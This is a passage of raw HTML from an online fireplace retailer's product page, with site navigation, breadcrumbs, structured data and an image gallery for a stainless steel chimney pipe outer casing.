                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action=create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
        <!--<li class="custom-nav-item home">-->
        <!--    <a class="navPages-action" href="https://luxuryfire.com/" aria-label="Home">-->
        <!--        Home-->
        <!--    </a>-->
        <!--</li>-->
         <li class="custom-nav-item">
            <a class="navPages-action" href="/professionals/" aria-label="Professionals">
                Professionals
            </a>
        </li>
        <li class="custom-nav-item has-subnav">
            <a class="navPages-action" href="javascript:void(0);" aria-label="Fireplaces">
                Fireplaces
            </a>

            <div class="custom-sub-menu-wrapper">
                <div class="divider"></div>
                <div class="sub-menu-container">
                    <ul class="image-submenu-items">
                        <li class="image-subMenu-item">
                            <a href="/categories/gas-fireplaces/contemporary-gas-fireplaces.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/nav-gas-fireplace.jpg" loading="lazy" alt="category image"/>
                                <span>Contemporary Gas fireplaces</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/gas-fireplaces/traditional-gas-fireplaces.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/traditional-gas-fireplace-regency.jpg?t=1726337332" loading="lazy" alt="category image"/>
                                <span>Traditional Gas Fireplaces</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/wood-fireplace/woodinsert/">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/wood-fireplace.jpg" loading="lazy" alt="category image"/>
                                <span>Wood Burning Fireplace Inserts</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/wood-burning-fireplace/suspended-wood-burning-fireplace.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/indoor5.png?t=1725472486" loading="lazy" alt="category image"/>
                                <span>Suspended Wood Burning Fireplace</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/electric-fireplaces/">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/electric-fireplace.jpg" loading="lazy" alt="category image"/>
                                <span>Modern Electric Fireplaces</span>
                            </a>
                        </li>                 
                    </ul>
                </div>
                    <div class="divider"></div>
                <div class="sub-menu-container sub-menu-items-wrapper">
                    <div class="sub-menu-item-wrapper-1">
                        <p class="subMenu-item sub-menu-item-heading has-mobile-menu">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/gas-fireplaces.html">Gas fireplaces</a> <div class="down-arrow"></div>
                        </p>
                        <ul class="sub-menu-items">
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/categories/gas-fireplaces/contemporary-gas-fireplaces.html">Contemporary Gas Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/categories/gas-fireplaces/traditional-gas-fireplaces.html">Traditional Gas Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/gas-fireplaces/gasinsert/">Gas Fireplace Inserts</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/categories/gas-fireplaces/outdoor-gas-fireplaces.html">Outdoor Gas Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/categories/gas-fireplaces/commercial-fireplaces.html">Commercial Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/categories/gas-fireplaces/gas-freestanding-stoves.html">Gas Freestanding Stoves</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/gas-fireplaces/vent-free/">Vent-Free Gas Fireplace</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action shop-all right-chevron" href="/categories/gas-fireplaces.html">Shop All</a>
                            </li>
                        </ul>
                    </div>
                    <div class="sub-menu-item-wrapper-2">
                        <p class="subMenu-item sub-menu-item-heading has-mobile-menu">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/wood-fireplaces.html">Wood Burning Fireplaces</a> <div class="down-arrow"></div>
                        </p>
                        <ul class="sub-menu-items">
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/wood-fireplace/woodinsert/">Wood Burning Fireplace Inserts</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/wood-fireplace/wood-fireplace/">Wood Burning Fireplace</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/categories/wood-fireplaces/wood-freestanding-stoves.html">Wood Freestanding Stoves</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action shop-all right-chevron" href="/categories/wood-fireplaces.html">Shop All</a>
                            </li>
                        </ul>
                       
                    </div>
                    <div class="sub-menu-item-wrapper-3">
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/ethanol-fireplace.html">Ethanol Fireplaces</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading has-mobile-menu">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/electric-fireplaces/">Electric Fireplaces</a> <div class="down-arrow"></div>
                        </p>
                        <ul class="sub-menu-items">
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/electric-fireplaces/electric-insert/">Electric Fireplace Insert</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/electric-fireplaces/electric-fireplace/">Modern Electric Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/categories/electric-fireplaces/waterplace-electric-fireplace.html">Water Vapor Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action shop-all right-chevron" href="/electric-fireplaces/">Shop All</a>
                            </li>
                        </ul>
                    </div>
                    <div class="sub-menu-item-wrapper-4">
                        <a class="subMenu-action btn-primary navPages-action" href="/categories/gas-fireplaces.html">Shop All Fireplaces</a>
                    </div>

                </div>
            </div>
        </li>

        <li class="custom-nav-item has-subnav">
            <a class="navPages-action" href="javascript:void(0);" aria-label="Grills & Outdoor Living">
                Grills & Outdoor Living
            </a>
            <div class="custom-sub-menu-wrapper">
                <div class="divider"></div>
                <div class="sub-menu-container">
                    <ul class="image-submenu-items">
                        <li class="image-subMenu-item">
                            <a href="/Gas-Grills">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/gas-grills.jpg" loading="lazy" alt="category image"/>
                                <span>Gas Grills</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/outdoor-living/outdoor-fireplaces.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/outdoor-fireplaces.jpg" loading="lazy" alt="category image"/>
                                <span>Outdoor Fireplaces</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/outdoor-living/charcoal-grills.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/charcoal-grills.jpg" loading="lazy" alt="category image"/>
                                <span>Charcoal Grills</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/outdoor-living/side-burners.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/side-burners.jpg" loading="lazy" alt="category image"/>
                                <span>Side Burners</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/outdoor-living/fire-pits-and-fire-tables.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/firepits-firetables.jpg" loading="lazy" alt="category image"/>
                                <span>Firepits & Firetables</span>
                            </a>
                        </li>                 
                    </ul>
                </div>
                    <div class="divider"></div>
                <div class="sub-menu-container sub-menu-items-wrapper three-col-sub-nav">
                    <div class="sub-menu-item-wrapper-1">
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/Gas-Grills">Gas Grills</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/outdoor-fireplaces.html">Outdoor Fireplaces</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/outdoor-kitchen-appliance-packages.html">Outdoor Kitchen Packages</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/charcoal-grills.html">Charcoal Grills</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/outdoor-kitchen-storage.html">Outdoor Kitchen Storage</a>
                        </p>
                    </div>
                    <div class="sub-menu-item-wrapper-2">
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/outdoor-refrigeration.html">Outdoor Refrigeration</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/side-burners.html">Side Burners</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/ovens.html">Outdoor Oven</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/patio-heaters.html">Patio Heaters</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/outdoor-living/fire-pits-and-fire-tables.html">Fire Pits and Fire Tables</a>
                        </p>
                    </div>
                    <div class="sub-menu-item-wrapper-3">
                        <a class="subMenu-action btn-primary navPages-action" href="/Gas-Grills">Shop All Grills & Outdoor Living</a>
                    </div>
                </div>
            </div>
        </li>
        <li class="custom-nav-item has-subnav">
            <a class="navPages-action" href="javascript:void(0);" aria-label="Accessories">
                Our Top Picks
            </a>
            <div class="custom-sub-menu-wrapper">
                <div class="divider"></div>
                <div class="sub-menu-container">
                    <ul class="image-submenu-items">
                        <li class="image-subMenu-item">
                            <a href="/categories/top-modern-gas-fireplaces.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/modern-gas-fireplace-town-and-country.png?t=1726059353" loading="lazy" alt="category image"/>
                                <span>Top Modern Gas Fireplaces (Linear)</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/top-traditional-gas-fireplaces.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/traditional-gas-fireplace.jpg?t=1726335389" loading="lazy" alt="category image"/>
                                <span>Top Traditional Gas Fireplaces</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/top-wood-burning-inserts.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/wood-burning-insert-stuv.png?t=1726060404" loading="lazy" alt="category image"/>
                                <span>Top Wood Burning Inserts</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/top-modern-electric-fireplaces.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/modern-electric-fireplace-netzero.png?t=1726063438" loading="lazy" alt="category image"/>
                                <span>Top Modern Electric Fireplaces</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/categories/top-built-in-wood-fireplaces.html">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/built-in-wood-fireplace-stuv.png?t=1726061634" loading="lazy" alt="category image"/>
                                <span>Top Built-In Wood Fireplaces</span>
                            </a>
                        </li>                 
                    </ul>
                </div>
                    <div class="divider"></div>
                <div class="sub-menu-container sub-menu-items-wrapper three-col-sub-nav">
                    <div class="sub-menu-item-wrapper-1">
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/top-traditional-electric-fireplaces.html">Top Traditional Electric Fireplaces</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/best-3-sided-gas-fireplaces.html">Best 3 sided Gas Fireplaces</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/top-wood-burning-stoves.html">Top Wood Burning Stoves</a>
                        </p>
                    </div>
                    <div class="sub-menu-item-wrapper-2">
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/best-gas-freestanding-stoves.html">Best Gas Freestanding Stoves</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/best-suspended-gas-fireplaces.html">Best Suspended Gas Fireplaces</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/best-outdoor-gas-fireplaces.html">Best Outdoor Gas Fireplaces</a>
                        </p>
                    </div>
                     <div class="sub-menu-item-wrapper-4">
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/categories/top-gas-fireplace-inserts.html">Top Gas Fireplace Inserts</a>
                        </p>
                        <p class="subMenu-item sub-menu-item-heading">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="/regency-city-series-modern-gas-fireplaces.html">Regency City Series</a>
                        </p>
                    
                    </div>

                    <div class="sub-menu-item-wrapper-3">
                        <a class="subMenu-action btn-primary navPages-action" href="/blog">Learning Center</a>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="custom-nav-item has-subnav nav-desktop-only">
            <a class="navPages-action" href="javascript:void(0);" aria-label="Brands">
                Brands
            </a>
            <div class="custom-sub-menu-wrapper">
                <div class="divider"></div>
                <div class="sub-menu-container">
                    <ul class="image-submenu-items">
                        <li class="image-subMenu-item">
                            <a href="/focus-suspended-fireplaces/">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/focus-suspended-fireplace.png?t=1725474305" loading="lazy" alt="category image"/>
                                <span>Focus Suspended Fireplace</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/regency/">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/regency-brand.png" loading="lazy" alt="category image"/>
                                <span>regency fireplaces</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/camina-schmid/">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/original/image-manager/camina-schmid-logo2.png" loading="lazy" alt="category image"/>
                                <span>Camina&Schmid Gas Fireplaces</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/town-country-luxury-fireplaces/">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/320w/image-manager/9a3a0e06-d3b0-4fdb-9ac6-814fb2242b43-1666057059-42449.png?t=1711203739" loading="lazy" alt="category image"/>
                                <span>Town&Country Luxury Fireplaces</span>
                            </a>
                        </li>                    
                        <li class="image-subMenu-item">
                            <a href="/solas-contemporary-fire/">
                                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/320w/image-manager/solas-fires-logo-tag-500-k-1680654945-88172.png?t=1711203932" loading="lazy" alt="category image"/>
                                <span>Solas Contemporary Fireplaces</span>
                            </a>
                        </li>                 
                    </ul>
                </div>
                    <div class="divider"></div>
                <div class="sub-menu-container sub-menu-items-wrapper">
                    <div class="sub-menu-item-wrapper-1">
                        <p class="subMenu-item sub-menu-item-heading has-mobile-menu">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="javascript:void(0);">Featured</a> <div class="down-arrow"></div>
                        </p>
                        <ul class="sub-menu-items">
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/solas-contemporary-fire/">Solas Contemporary Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/netzero-fire/">Netzero fire</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/flare-fireplaces/">Flare Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/town-country-luxury-fireplaces/">Town&Country Luxury Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/regency/">Regency fireplaces</a>
                            </li>
                        </ul>
                    </div>
                    <div class="sub-menu-item-wrapper-2">
                        <p class="subMenu-item sub-menu-item-heading has-mobile-menu">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="javascript:void(0);">New Arrivals</a> <div class="down-arrow"></div>
                        </p>
                        <ul class="sub-menu-items">
                           
                           
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/escea/">Escea Gas Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/european-home/">European home fireplaces</a>
                            </li>
                          
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/napoleon-fireplace/">Napoleon Fireplace</a>
                            </li>
                            
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/modern-flames/">Modern Flames</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/osburn-wood-stoves/">Osburn Wood Stoves</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/empire-boulevard/">Empire Boulevard Fireplace</a>
                            </li>
                        </ul>
                    </div>
                    <div class="sub-menu-item-wrapper-3">
                        <p class="subMenu-item sub-menu-item-heading has-mobile-menu">
                            <a class="subMenu-action navPages-action sub-menu-heading right-chevron" href="javascript:void(0);">Exclusives</a> <div class="down-arrow"></div>
                        </p>
                        <ul class="sub-menu-items">
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/spartherm/">Spartherm Wood Fireplaces</a>
                            </li>
                       
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/montigo-fireplace/">Montigo Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/element4-gas-fireplaces/">Element4 Gas Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/pacific-energy/">Pacific Energy Wood Fireplaces</a>
                            </li>
                            <li class="subMenu-item">
                                <a class="subMenu-action navPages-action" href="/stuv/">STUV Wood Burning Fireplaces</a>
                            </li>
                        </ul>
                    </div>
                    <div class="sub-menu-item-wrapper-4">
                        <a class="subMenu-action btn-primary navPages-action" href="/brands/">Shop All Brands</a>
                    </div>

                </div>
            </div>
        </li>
        
        <li class="custom-nav-item nav-mobile-only">
            <a class="navPages-action" href="/brands/" aria-label="Brands">
                Brands
            </a>
        </li>
        <!-- Inline CSS to control visibility -->
        <style>
            .nav-mobile-only {
                display: none;
            }
        
            .nav-desktop-only {
                display: block;
            }
        
            @media screen and (max-width: 768px) {
                .nav-mobile-only {
                    display: block;
                }
        
                .nav-desktop-only {
                    display: none;
                }
            }
        </style>
        
        <li class="custom-nav-item">
            <a class="navPages-action" href="/blog/" aria-label="Blog">
                Blog
            </a>
        </li>
       
        <!--<li class="custom-nav-item">-->
        <!--    <a class="navPages-action" href="/blog/" aria-label="Blog">-->
        <!--        Blog-->
        <!--    </a>-->
        <!--</li>-->
        
    </ul>

    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
  </header>



<!--<div data-content-region="header_bottom--global"></div>-->
<div data-content-region="header_bottom"></div>


<style>
    body.404-page-type{
       display:none;  
    }
</style>
        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
        <div class="container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://luxuryfire.com/"
                       
                    >
                        <img class="home-icon" width="16" height="16" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/home.svg" alt="home icon" />
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://luxuryfire.com/categories/accessories.html"
                       
                    >
                        <span>Fireplace Accessories</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://luxuryfire.com/categories/accessories/wood-chimney-pipe.html"
                       
                    >
                        <span>Wood Chimney Pipe</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/"
                       aria-current="page"
                    >
                        <span>Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://luxuryfire.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://luxuryfire.com/categories/accessories.html",
                "name": "Fireplace Accessories"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://luxuryfire.com/categories/accessories/wood-chimney-pipe.html",
                "name": "Wood Chimney Pipe"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/",
                "name": "Temp/Guard 2100° Chimney Stainless Steel 10\" Diameter Outer Casing 36\" Length"
            }
        }
    ]
}
</script>

    </div>

    <div>
        <div class="container">
            
<div class="productView" >
    <section class="productView-images" data-image-gallery>
        
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <ul class="productView-thumbnails product-image-slider" data-slick='{
            "dots": true,
            "arrows": false,
            "slidesToShow": 1,
            "slidesToScroll": 1,
            "adaptiveHeight": true
        }' data-arrow-label="carousel.arrowAriaLabel 2"
        >
                <li>
                    <a
                        class="productView-thumbnail-link product-image-slider-link"
                        href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1" target="_blank"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/80w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/160w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/320w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/640w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/960w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1920w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/2560w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1"
                    >
                        <img class="lazyload" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1" alt="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length" title="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length">
                    </a>
                </li>
                <li>
                    <a
                        class="productView-thumbnail-link product-image-slider-link"
                        href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1" target="_blank"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/80w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/160w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/320w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/640w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/960w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1920w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/2560w/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1"
                    >
                        <img class="lazyload" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/8148/6tgsx-stainless__35288.1692923381.jpg?c=1" alt="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length" title="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length">
                    </a>
                </li>
        </ul>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1"
                >  
            <div class="productView-img-container hide-mobile">
                    <a href="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/1280x1280/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1"
                        target="_blank">
                <img src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1" alt="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length" title="Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/80w/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1"
